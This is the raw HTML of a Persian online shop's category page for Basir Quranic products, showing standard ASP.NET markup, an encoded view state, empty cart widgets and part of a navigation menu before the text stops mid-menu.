

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ketabeno.com/fa/products/%D9%84%D9%88%D8%A7%D8%B2%D9%85_%D8%AC%D8%A7%D9%86%D8%A8%DB%8C_%D8%A8%D8%B3%D8%AA%D9%87_%D9%87%D8%A7%DB%8C_%D9%82%D8%B1%D8%A7%D9%86%DB%8C
body_size: 146962
content:
 

<!DOCTYPE html>
<!--[if IE 7 ]><html class="ie ie7 lte9 lte8 lte7" lang="en-US" xmlns="http://www.w3.org/1999/xhtml"><![endif]-->
<!--[if IE 8]><html class="ie ie8 lte9 lte8" lang="en-US" xmlns="http://www.w3.org/1999/xhtml">	<![endif]-->
<!--[if IE 9]><html class="ie ie9 lte9" lang="en-US" xmlns="http://www.w3.org/1999/xhtml"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html class="noIE" lang="en-US" xmlns="http://www.w3.org/1999/xhtml"><!--<![endif]-->


<head id="ctl00_Head1"><title>
	لوازم جانبی بسته های قرانی - محصولات فرهنگی و قرآنی بصیر
</title><link rel="shortcut icon" href="/favicon.ico" /><meta http-equiv="imagetoolbar" content="no" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
    <!--
	<link href="http://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700" rel="stylesheet" type="text/css" />
	-->
	<link rel="stylesheet" href="/fa/fontProds/open-sans/style.css" type="text/css" /><link rel="stylesheet" href="/fa/fontProds/fontawesome/style.css" type="text/css" media="screen" /><link rel="stylesheet" href="/fa/cssProds/bootstrap.min.css" /><link rel="stylesheet" href="/fa/cssProds/bootstrap-theme.css" /><link rel="stylesheet" href="/fa/cssProds/animate_wow.css" /><link rel="stylesheet" href="/fa/cssProds/magnific-popup.css" /><link rel="stylesheet" href="/fa/cssProds/style.css" />
	
	
	<!--[if IE 8]>
		<script src="/fa/jsProds/respond.min.js"></script>
		<script src="/fa/jsProds/selectivizr-min.js"></script>
	<![endif]-->
	<!--
	<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
	-->
	<script>	    window.jQuery || document.write('<script src="/fa/jsProds/jquery.min.js"><\/script>');</script>
	<script src="/fa/jsProds/modernizr.min.js"></script>	
	<link rel="stylesheet" href="/fa/cssProds/jquery.nouislider.css" /><link rel="stylesheet" href="/fa/cssProds/isotope.css" /><link rel="stylesheet" href="/fa/cssProds/owl.carousel.css" /><link rel="stylesheet" href="/fa/cssProds/owl.theme.css" /><link rel="stylesheet" href="/fa/cssProds/innerpage.css" /><link rel="stylesheet" href="/fa/cssProds/responsive.css" /><link href="../../App_Themes/faTheme/faStyle.css" type="text/css" rel="stylesheet" /><link href="../../App_Themes/faTheme/Font1.css" type="text/css" rel="stylesheet" /><link href="../../App_Themes/faTheme/imagecaption.css" type="text/css" rel="stylesheet" /></head>
<body onload="pop_up_light_box_with_delay(1);" class="products-view">
    <form name="aspnetForm" method="post" action="./لوازم_جانبی_بسته_های_قرانی" id="aspnetForm">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/YrNin2YbYqNuMX9io2LPYqtmHX9mH2KfbjF/[base64]/YqNinX9mC2YTZhV/Zh9mI2LTZhdmG2K9f2YLYsdii2YbbjF/[base64]/bjNivKSB+2qnYqtin2Khf2qnZhNuM2KfYql/ZhdmB2KfYqtuM2K1f2KfZhNis2YbYp9mGXyjZgtin2KjZhNuM2Kpf2YLYsdin2KbZgNiqX9io2Kdf2YLZhNmFX9mH2YjYtNmF2YbYr1/Zgtix2KLZhtuMX9iz2LHbjF/[base64]/[base64]/YrdmB2Lhf2Yhf2KrYq9io24zYqilE2qnYqtin2Kgg2LHYp9mH2YbZhdin24wg2K3Yp9mB2LjYp9mGICjZiNuM2pjZhyDYrdmB2Lgg2Ygg2KrYq9io24zYqikAZAICD2QWAmYPFQZI2qnYqtin2Khf2YLYsdii2YZf2KjYr9mI2YZf2KrYsdis2YXZh1/Zgdin2LHYs9uMXyjZiNuM2pjZh1/Yrdin2YHYuNin2YYpdy9NYWtlVGh1bWJuYWlsLmFzcHg/ZmlsZT0vc21hbGxwaWMvUExQX1BfMjQ3NTQ1Ntqp2KrYp9ioINmC2LHYotmGINio2K/ZiNmGINiq2LHYrNmF2Yct2YjbjNqY2Ycg2K3Yp9mB2LjYp9mGLmpwZyZzaXplPTU1SNqp2KrYp9ioINmC2LHYotmGINio2K/ZiNmGINiq2LHYrNmF2Ycg2YHYp9ix2LPbjCAo2YjbjNqY2Ycg2K3Yp9mB2LjYp9mGKUjaqdiq2KfYqF/Zgtix2KLZhl/YqNiv2YjZhl/[base64]/aqdiq2KfYqF/Zgtix2KLZhl/ZhtmB24zYs1/ZiF/Zhdi52LfYsV/YqNi124zYsWsvTWFrZVRodW1ibmFpbC5hc3B4P2ZpbGU9L3NtYWxscGljL1BMUF9QXzI0NzI4NDjaqdiq2KfYqCDZgtix2KLZhiDZhtmB24zYsyDZiCDZhdi52LfYsSDYqNi124zYsS5qcGcmc2l6ZT01NS/aqdiq2KfYqCDZgtix2KLZhiDZhtmB24zYsyDZiCDZhdi52LfYsSDYqNi124zYsS/aqdiq2KfYqF/Zgtix2KLZhl/ZhtmB24zYs1/ZiF/Zhdi52LfYsV/YqNi124zYsS/aqdiq2KfYqCDZgtix2KLZhiDZhtmB24zYsyDZiCDZhdi52LfYsSDYqNi124zYsQBkAgQPZBYCZg8VBlvaqdiq2KfYqF/Zgtix2KfZhl/aqdix24zZhV/YqtmF2KfZhV/YsdmG2q/bjF/YqNinX9iq2LHYrNmF2Ydf2YHYp9ix2LPbjF/aqdin2LrYsF/ar9mE2KfYs9mHci9NYWtlVGh1bWJuYWlsLmFzcHg/ZmlsZT0vc21hbGxwaWMvUExQX1BfMjY3NDQ2MjLZgtix2KLZhiDZgtmE2YUg2YfZiNi02YXZhtivINio2LXbjNixINi52KvZhdin2YYg2LfZhy5qcGcmc2l6ZT01NVvaqdiq2KfYqCDZgtix2KfZhiDaqdix24zZhSDYqtmF2KfZhSDYsdmG2q/bjCDYqNinINiq2LHYrNmF2Ycg2YHYp9ix2LPbjCDaqdin2LrYsCDar9mE2KfYs9mHW9qp2KrYp9ioX9mC2LHYp9mGX9qp2LHbjNmFX9iq2YXYp9mFX9ix2Ybar9uMX9io2Kdf2KrYsdis2YXZh1/Zgdin2LHYs9uMX9qp2KfYutiwX9qv2YTYp9iz2Ydb2qnYqtin2Kgg2YLYsdin2YYg2qnYsduM2YUg2KrZhdin2YUg2LHZhtqv24wg2KjYpyDYqtix2KzZhdmHINmB2KfYsdiz24wg2qnYp9i62LAg2q/[base64]/ZmlsZT0vc21hbGxwaWMvUExQX1BfMjQ3MjYxNDfaqdiq2KfYqCDZgtix2KLZhiDYr9ix2LTYqiDYrti3INqp2KfZhdmE2Kcg2LHZhtqv24wgMTIwMCDYtdmB2K3Zhy5qcGcmc2l6ZT0yNjBV2qnYqtin2Khf2YLYsdii2YZf2qnYsduM2YVfMTIwMF/YtdmB2K3Zh1/YqNiz24zYp9ixX9iv2LHYtNiqX9iu2Ldf2qnYp9mF2YTYp1/YsdmG2q/[base64]/YtdmB2K3Zh1/YqNiz24zYp9ixX9iv2LHYtNiqX9iu2Ldf2qnYp9mF2YTYp1/YsdmG2q/bjFXaqdiq2KfYqCDZgtix2KLZhiDaqdix24zZhSAxMjAwINi12YHYrdmHINio2LPbjNin2LEg2K/[base64]/[base64]/[base64]/[base64]/[base64]/Zgtix2KfZhl/aqdix24zZhV/YqtmF2KfZhV/YsdmG2q/bjF/YqNinX9iq2LHYrNmF2Ydf2YHYp9ix2LPbjF/aqdin2LrYsF/[base64]/Zgtix2KfZhl/aqdix24zZhV/YqtmF2KfZhV/YsdmG2q/bjF/YqNinX9iq2LHYrNmF2Ydf2YHYp9ix2LPbjF/aqdin2LrYsF/[base64]/ZmlsZT0vc21hbGxwaWMvUExQX1BfMjQ3Mjg0ONqp2KrYp9ioINmC2LHYotmGINmG2YHbjNizINmIINmF2LnYt9ixINio2LXbjNixLmpwZyZzaXplPTI2MC/aqdiq2KfYqF/Zgtix2KLZhl/ZhtmB24zYs1/ZiF/Zhdi52LfYsV/[base64]/[base64]/ZmlsZT0vc21hbGxwaWMvUExQX1BfMjQ3NTQ1Ntqp2KrYp9ioINmC2LHYotmGINio2K/ZiNmGINiq2LHYrNmF2Yct2YjbjNqY2Ycg2K3Yp9mB2LjYp9mGLmpwZyZzaXplPTI2MEjaqdiq2KfYqF/Zgtix2KLZhl/YqNiv2YjZhl/[base64]/ZiNmGINiq2LHYrNmF2Yct2YjbjNqY2Ycg2K3Yp9mB2LjYp9mGLmpwZ0jaqdiq2KfYqF/Zgtix2KLZhl/YqNiv2YjZhl/[base64]/Ysdin2YfZhtmF2KfbjF/Yrdin2YHYuNin2YZfKNmI24zamNmHX9it2YHYuF/ZiF/[base64]/ZiNmGINiq2LHYrNmF2YcgMTUg2LPYt9ix24wg2LnYq9mF2KfZhiDYt9mHINmF24wg2KjYp9i02K8g2qnZhyDYr9ixINii2YYg2YXYqtmGINii24zZhyDZh9inINmI2KzZiNivINmG2K/[base64]/[base64]/YqNinX9mC2YTZhV/Zh9mI2LTZhdmG2K9f2YLYsdii2YbbjF/[base64]/aqdmE24zYp9iqX9mF2YHYp9iq24zYrV/Yp9mE2KzZhtin2YZfKNmC2KfYqNmE24zYql/Zgtix2KfYptmA2Kpf2KjYp1/ZgtmE2YVf2YfZiNi02YXZhtivX9mC2LHYotmG24xf2LPYsduMX9is2K/[base64]/[base64]/ZhdmG2KrYrtioX9mF2YHYp9iq24zYrV/YsdmG2q/bjF8o2YLYp9io2YRf2YLYsdin2KbYql/YqNinX9mC2YTZhV/Zgtix2KLZhtuMKQA7UExQX1BfMjQ3NDQ1MjDaqdiq2KfYqCDZhdmG2KrYrtioINmF2YHYp9iq24zYrSDYsdmG2q/bjC5qcGcHdmlzaWJsZQQyODI1BDI4MjUkNDdlZjRkMDItN2Q5OS00YWVjLTliZmMtOTA5MzdiOTU4ZGQ1N1BfMjQ3NDQ1MjDaqdiq2KfYqCDZhdmG2KrYrtioINmF2YHYp9iq24zYrSDYsdmG2q/bjC5qcGdW2qnYqtin2Khf2YXZhtiq2K7YqF/ZhdmB2KfYqtuM2K1f2LHZhtqv24xfKNmC2KfYqNmEX9mC2LHYp9im2Kpf2KjYp1/[base64]/[base64]/[base64]/[base64]/Yudiq2KjYp9iqX9i52KfZhNuM2KfYql/ZiNuM2pjZh1/ZgtmE2YVf2YLYsdii2YbbjF/[base64]/Yudiq2KjYp9iqX9i52KfZhNuM2KfYql/ZiNuM2pjZh1/ZgtmE2YVf2YLYsdii2YbbjF/[base64]/[base64]/Zgdiq2LHahtmHINmH2KfbjCDZgtmE2YUg2YfZiNi02YXZhtivINmC2LHYotmG24wgM9i52K/Yry5qcGcmc2l6ZT0yNjBN2qnYqtin2KjahtmHX9mH2KfbjF/Zh9mF2LHYp9mHX9mC2YTZhV/Zh9in24xf2YfZiNi02YXZhtivX9io2LXbjNixXygzX9i52K/YrykATFBMUF9QXzI0NzUzMDI22K/Zgdiq2LHahtmHINmH2KfbjCDZgtmE2YUg2YfZiNi02YXZhtivINmC2LHYotmG24wgM9i52K/[base64]/[base64]/[base64]/Zgdiq2LHahtmHINmH2KfbjCDZgtmE2YUg2YfZiNi02YXZhtivINmC2LHYotmG24wgM9i52K/Yry5qcGcEMjgzMwQyODMzJDQ3ZWY0ZDAyLTdkOTktNGFlYy05YmZjLTkwOTM3Yjk1OGRkNUhQXzI0NzUzMDI22K/Zgdiq2LHahtmHINmH2KfbjCDZgtmE2YUg2YfZiNi02YXZhtivINmC2LHYotmG24wgM9i52K/Yry5qcGcEMjgzMwQyODMzJDQ3ZWY0ZDAyLTdkOTktNGFlYy05YmZjLTkwOTM3Yjk1OGRkNUhQXzI0NzUzMDI22K/Zgdiq2LHahtmHINmH2KfbjCDZgtmE2YUg2YfZiNi02YXZhtivINmC2LHYotmG24wgM9i52K/Yry5qcGdkAgkPZBYCZg8VHQQyODM3AAY2MzAwMDChAS9NYWtlVGh1bWJuYWlsLmFzcHg/ZmlsZT0vc21hbGxwaWMvUExQX1BfMjQ3Mzg4MjTYsdin2YfZhtmF2KfbjCDaqdin2LHYqNix2K/bjCDYs9mB2LEg2YLYp9io2YQg2YLYsdin2KbYqiDYqNinINmC2YTZhSDYqNmHINiy2KjYp9mG2YfYp9uMINmF2K7YqtmE2YEuanBnJnNpemU9MjYwjQHYsdin2YfZhtmF2KfbjF/aqdin2LHYqNix2K/bjF/Ys9mB2LFfKNmF2qnYp9mE2YXYp9iqX9ix2YjYstmF2LHZh1/Zgtin2KjZhF/Zgtix2KfYptiqX9io2Kdf2YLZhNmFX9mC2LHYotmG24xf2KjZh1/Ystio2KfZhl/[base64]/ZgtmE2YVf2YLYsdii2YbbjF/YqNmHX9iy2KjYp9mGX9mH2KfbjF/[base64]/[base64]/[base64]/ZmlsZT0vc21hbGxwaWMvUExQX1BfMjQ3ODQ0MjfaqduM2YEg2KjYs9iq2Ycg2YLZhNmFINmH2YjYtNmF2YbYryDYqNi124zYsS5qcGcmc2l6ZT0yNjA32qnbjNmBX9io2LPYqtmHX9mC2YTZhV/Zh9mI2LTZhdmG2K9f2YLYsdii2YbbjF/[base64]/Zh9mI2LTZhdmG2K9f2YLYsdii2YbbjF/[base64]/ZgdmI2YZf2Yhf2LTYp9ix2pjYsV/ZiF/aqdin2KjZhAAvUExQX1BfMjQ4NzAxNtmH2K/ZgdmI2YbYjNqp2KfYqNmE2IzYtNin2LHamC5qcGcHdmlzaWJsZQQyODQ1BDI4NDUkNDdlZjRkMDItN2Q5OS00YWVjLTliZmMtOTA5MzdiOTU4ZGQ1K1BfMjQ4NzAxNtmH2K/ZgdmI2YbYjNqp2KfYqNmE2IzYtNin2LHamC5qcGck2YfYr9mB2YjZhl/ZiF/YtNin2LHamNixX9mIX9qp2KfYqNmEJNmH2K/[base64]/YsSDYtdmI2LHYqiDYqtmF2KfbjNmEINio2Ycg2KrZh9uM2Ycg2KjZhyDYtdmI2LHYqiDYp9i22KfZgdmHINuM2Kcg2KzYr9in2q/[base64]/[base64]/YrNin2YbYqNuMX9mF24zaqdix2Yhf2KfYs1/Yr9uMXzhf2q/bjNqv2KfYqNin24zYql8o2YXYrti12YjYtV/ZgtmE2YVf2YLYsdii2YbbjNiMX9iq2KjZhNiq2Ixf2q/[base64]/bjCDZgtin2KjZhCDYp9iz2KrZgdin2K/ZhyDZgtmE2YUg2Ygg2KrYqNmE2KouanBnedit2KfZgdi42Ydf2KzYp9mG2KjbjF/ZhduM2qnYsdmIX9in2LNf2K/bjF84X9qv24zar9in2KjYp9uM2KpfKNmF2K7YtdmI2LVf2YLZhNmFX9mC2LHYotmG24zYjF/Yqtio2YTYqtiMX9qv2YjYtNuMX9mIXy4uLil52K3Yp9mB2LjZhyDYrNin2YbYqNuMINmF24zaqdix2Ygg2KfYsyDYr9uMIDgg2q/bjNqv2KfYqNin24zYqiAo2YXYrti12YjYtSDZgtmE2YUg2YLYsdii2YbbjNiMINiq2KjZhNiq2Iwg2q/ZiNi024wg2YggLi4uKcQB2K3Yp9mB2LjZhyDYrNin2YbYqNuMIDgg2q/bjNqv2KfYqNin24zYqiDZhduM2qnYsdmIINin2LMg2K/[base64]/bjCDZhtix2YUg2KfZgdiy2KfYsSDYr9in2YbYtNmG2KfZhdmHINit2YHYuC5qcGcmc2l6ZT0yNjBL2LPbjF/Yr9uMX9mG2LHZhV/Yp9mB2LLYp9ixX9iv2KfZhti02YbYp9mF2Ydf2K3Zgdi4XyjZiNuM2pjZh1/Yrdin2YHYuNin2YYpAEVQTFBfUF8yNDcyNDIzM9iz24wg2K/bjCDZhtix2YUg2KfZgdiy2KfYsSDYr9in2YbYtNmG2KfZhdmHINit2YHYuC5qcGcHdmlzaWJsZQQyODUzBDI4NTMkNDdlZjRkMDItN2Q5OS00YWVjLTliZmMtOTA5MzdiOTU4ZGQ1QVBfMjQ3MjQyMzPYs9uMINiv24wg2YbYsdmFINin2YHYstin2LEg2K/Yp9mG2LTZhtin2YXZhyDYrdmB2LguanBnS9iz24xf2K/bjF/Zhtix2YVf2KfZgdiy2KfYsV/Yr9in2YbYtNmG2KfZhdmHX9it2YHYuF8o2YjbjNqY2Ydf2K3Yp9mB2LjYp9mGKUvYs9uMINiv24wg2YbYsdmFINin2YHYstin2LEg2K/[base64]/Yp9mG2LTZhtin2YXZhyDYrdmB2LguanBnBDI4NTMEMjg1MyQ0N2VmNGQwMi03ZDk5LTRhZWMtOWJmYy05MDkzN2I5NThkZDVBUF8yNDcyNDIzM9iz24wg2K/[base64]/YtNin2LHamNixX9mIX9mC2LfYuV/aqdmGX9mH2YjYtNmF2YbYr1/[base64]/ZiF/Zgti32Llf2qnZhl/[base64]/Yp9mFINqp2KfZhdmEINi02K/[base64]/YrNi52KjZh1/[base64]/ZhtmH2Kxf2KfZhNio2YTYp9i62Ydf2Yhf2LXYrduM2YHZh1/[base64]/ZiF/ar9mE2LPYqtin2YZf2LPYudiv24wnPtio2YjYs9iq2KfZhiDZiCDar9mE2LPYqtin2YYg2LPYudiv24w8L2E+Jm5ic3A7fCZuYnNwOzxhIGhyZWY9Jy9mYS9wcm9kdWN0cy/YtNin2YfZhtin2YXZh1/ZhtmB24zYsyc+2LTYp9mH2YbYp9mF2Ycg2YbZgduM2LM8L2E+Jm5ic3A7fCZuYnNwOzxhIGhyZWY9Jy9mYS9wcm9kdWN0cy/aqdiq2KfYqF/ZhtmB24zYs1/Zvtin2YTYqtmI24zbjCc+2qnYqtin2Kgg2YbZgduM2LMg2b7Yp9mE2KrZiNuM24w8L2E+Jm5ic3A7fCZuYnNwOzxhIGhyZWY9Jy9mYS9wcm9kdWN0cy/Yrdin2YHYuF/ZhtmB24zYs18o2q/ZhNin2LPZh1/ZiF/[base64]/Zgtix2KLZhl/Yudix2YjYs18o2q/ZhNin2LPZh1/ZiF/[base64]/Zhdix2KrYqNi3Jz7Ys9in24zYqiDZh9in24wg2YXYsdiq2KjYtzwvYT4mbmJzcDt8Jm5ic3A7PGEgaHJlZj0nL2ZhL3BheW1lbnQnPtmI2KfYsduM2LIg2YXYqNmE2Log2YXZiNix2K8g2YbYuNixPC9hPiZuYnNwO3wmbmJzcDs8YSBocmVmPScvZmEvdmlldy/YtNmF2KfYsdmHX9it2LPYp9ioX9mH2KcnPti02YXYp9ix2Ycg2K3Ys9in2Kgg2YfYpzwvYT4mbmJzcDt8Jm5ic3A7PGEgaHJlZj0nLyc+2LXZgdit2Ycg2KfYtdmE24w8L2E+Jm5ic3A7fCZuYnNwOzxhIGhyZWY9Jy9mYS9wcm9kdWN0cy/aqdiq2KfYqF/ZhtmB24zYs18o2KfZhtmI2KfYuV/[base64]/[base64]/Zhdin2Kog2KfZitmGINmB2LHZiNi02q/[base64]" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=RMAL0gPhYpRlNxV6tSwslWIzo7G782pc9QVzSEXu4l_Z39VmvQ6hwl4ZpgFFiFS5NYpv45u0B87D1jGrzTF3-qjNVVvVSjpMSef059yM7ec1&amp;t=638901667900000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=ftsQ8ZoAJuAg748drv9yc9puln-bf14oXuF6G74DmWHo6j4D1BqDqEtC1OFPwqr5JJPOaiQugLadBS1wClBVrAdgDx5CjYmXWMvp9YaPR5EDe90sLpGGIzp9tsJL4XR7fHg8c35Epg36ppCIBMLQocTn4-YVH2OClPlqxrqd0pO2UySae493rvePXIdQyqiy0&amp;t=5c0e0825" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) === 'undefined') throw new Error('ASP.NET Ajax client-side framework failed to load.');
//]]>
</script>

<script src="/ScriptResource.axd?d=Yb-h4SNyYGziCvRJkVIw2HmTErH6ldY44M3VZpo_VeDmWgALA9Q1mOQ4_NJ6jodFtaVDrFq6zNxdyV-juAiQAPLX5ReeRro7tqO0Hr-O7xrPffYaP7NnQa01PTxVDVZpX2DQcwcs9TtXUxcfSgtbS6DLUdBnYwGsDemLOAJ_4XOU5-__9cTLbVB6sd1ki7O20&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=eDEFsv-ZJCDeKsPzyqHoGaW2esrDhf4WkkeFXhlue8vvfxowigIPq0P1UkKr1jnoOte_uoUTYnqS6heLeXSVKe4cuJ3DhFt3ZWhXnuulZDFqd_5Y8IbC8qulqtrlfPJRbjLI5qrekSNbL0QM9aL54w2&amp;t=ffffffffbdfdfe1e" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=RvcxUNmv9WCRD8GMCulT_wv_gPIpOgi2EalQymeZjrI-z5PJc8jiC9M4_dx36jpY12YTd0fH8o01NMZwZH5iXCS32nmQU0kMuWF5mnDmZ73aBWLz7onNCEf8eiZ-SkuZ4im3jrXlflOSa9vIagVwYw2&amp;t=ffffffffbdfdfe1e" type="text/javascript"></script>
<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="71891709" />
</div>
    <span id="ctl00_lbl_Popup"><script language='javascript'>function pop_up_light_box_with_delay(secs){}</script></span>
    
   
   

                <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScriptManager1', 'aspnetForm', ['tctl00$Cart1_UpdatePanel1_Fav','','tctl00$Cart1_UpdatePanel1_Comp','','tctl00$Cart1_UpdatePanel1','','tctl00$Plc$ctl00$ctl00$Plc$ctl00$RadAjaxPanel1Panel',''], [], [], 90, 'ctl00');
//]]>
</script>

                
                
   
	<div id="page-wrapper">
		<header id="site-header" role="banner">
			<div class="header-top">
				<div class="container">
					<div class="row">
						<div id="topheader_rp_actions" style="position:relative;float:left;text-align:left;padding-left:13px;">
							<ul class="actions unstyled clearfix">
                                
                                <li class="Link-BlueOnWhite">
									  <a href="/fa/buy" style="background-color:#ff7000;padding:2px 11px;border-radius:14px;color:White;">پیگیری سفارش</a>
                                      
								</li>

                                <li data-toggle="sub-headerfav" data-target="#sub-cartfav">
									<a href="javascript:void(0);" id="total-cartfav">
										<i class="iconfont-heart round-icon"></i>
									</a>
									
									<div id="sub-cartfav" class="sub-headerfav">
										
										
                                        
                                        <div id="ctl00_Cart1_UpdatePanel1_Fav">
	
                                        <div id="ctl00_UpdateProgress3" style="display:none;">
		
                                            <div style="width:100%;padding:4px;text-align:center;" >
                                                <img id="ctl00_Image_2p555" src="/fa/images/loader-items.gif" style="border-width:0px;" />
                                                </div>
                                            
	</div>
                                        
                    <header class="cart-header">
											<span>لیست علاقه مندی های شما خالی می باشد</span>
											
										</header>
                
                                    
</div>
                                        
                                        
										
									</div>
								</li>


                                <li data-toggle="sub-headercomp" data-target="#sub-cartcomp">
									<!-- SHOPPING CART -->
									<a href="javascript:void(0);" id="total-cartcomp">
										<i class="iconfont-copy round-icon"></i>
                                        
									</a>
									
									<div id="sub-cartcomp" class="sub-headercomp">
										
										
                                        
                                        <div id="ctl00_Cart1_UpdatePanel1_Comp">
	
                                        <div id="ctl00_UpdateProgress1" style="display:none;">
		
                                            <div style="width:100%;padding:4px;text-align:center;" >
                                                <img id="ctl00_Image_2p55" src="/fa/images/loader-items.gif" style="border-width:0px;" />
                                                </div>
                                            
	</div>
                                        
                    <header class="cart-header">
											<span>لیست مقایسه های شما خالی می باشد</span>
											
										</header>
                
                                    
</div>
                                        
                                        
										
									</div>
								</li>



                                <li data-toggle="sub-header" data-target="#sub-cart">
									<a href="javascript:void(0);" id="total-cart">
										<i class="iconfont-shopping-cart round-icon"></i>
									</a>
									
									<div id="sub-cart" class="sub-header">
										
										
                                        
                                        <div id="ctl00_Cart1_UpdatePanel1">
	
                                        <div id="ctl00_UpdateProgress2" style="display:none;">
		
                                            <div style="width:100%;padding:4px;text-align:center;" >
                                                <img id="ctl00_Image_2p5" src="/fa/images/loader-items.gif" style="border-width:0px;" />
                                                </div>
                                            
	</div>
                                        
                    <header class="cart-header">
											<span>سبد خرید شما خالی می باشد</span>
											
										</header>
                
                                    
</div>
                                        
                                        
										
									</div>
								</li>
								<li>
									<div class="search-box">
										
											<div class="input-iconed prepend">
                                                <button onclick="__doPostBack('ctl00$Btn_Search1','')" id="ctl00_Btn_Search1" class="input-icon"><i class="iconfont-search"></i></button>
												<label for="input-search" class="placeholder">جستجو ...</label>
												<input name="ctl00$txb_Search" type="text" id="ctl00_txb_Search" class="round-input full-width" />
											</div>
										
									</div>
								</li>
								
								
							</ul>
						</div>
                        <div class="col-xs-12 col-sm-5 col-md-5" style="float:right;text-align:right;padding-right:20px">
							<div class="contact-info">
								<i class="iconfont-group round-icon"></i>
								
								<span style="font-size:10pt"><span id="ctl00_accountquick1_lbl_Account"><a href='/fa/vlogin' >  ورود به سیستم  |  عضویت در سایت  </a></span></span>
								</div>
						</div>
						
					</div>
				</div>
				
				<div class="cart-notification">
					<ul class="unstyled"></ul>
				</div>
			</div>
			<div class="main-header-wrapper" style="background-color:#1c74a2;background-image:url('/fa/images/sh-bg-top.jpg');background-position:left top;background-repeat:no-repeat">
				<div class="container">
					<div class="main-header">
						
						<div class="logo-wrapper" >
							<a href="/" class="logo" >
								<img src="/fa/images/logo-fa.png" border="0" />
							</a>
						</div>
						<nav id="site-menu" role="navigation">
							<ul class="main-menu hidden-sm hidden-xs" >


                            <li><a href='/'>صفحه اصلی</a></li><li><a href='#'>محصولات</a><div class='mega-menu' data-col-lg='9' data-col-md='12'><div class='row'><div class='col-md-3'><a href='/fa/products/قلم_قرآنی_بصیر_(انواع_بسته_ها)'><h4 class='menu-title'>قلم قرآنی بصیر (انواع بسته ها)</h4></a><ul class='mega-sub'><li><a href='/fa/products/قلم_قرآنی_بصیر_(انواع_بسته_ها)'><img src='/smallpic/Catg_1607116قلم قرآنی هوشمند بصیر.jpg' border='0' /></a></li></ul></div><div class='col-md-3'><a href='/fa/products/کتاب_نفیس_(انواع_کتب_نفیس)'><h4 class='menu-title'>کتاب نفیس (انواع کتب نفیس)</h4></a><ul class='mega-sub'><li><a href='/fa/products/کتاب_نفیس_(انواع_کتب_نفیس)'><img src='/smallpic/Catg_1332366ketab nafis.jpg' border='0' /></a></li></ul></div><div class='col-md-3'><a href='/fa/products/تبلت_قرآنی_بصیر'><h4 class='menu-title'>تبلت قرآنی بصیر</h4></a><ul class='mega-sub'><li><a href='/fa/products/تبلت_قرآنی_بصیر'><img src='/smallpic/Catg_1334110tablet basir.jpg' border='0' /></a></li></ul></div><div class='col-md-3'><a href='/fa/products/سایر_محصولات_فرهنگی_قرآنی'><h4 class='menu-title'>سایر محصولات فرهنگی 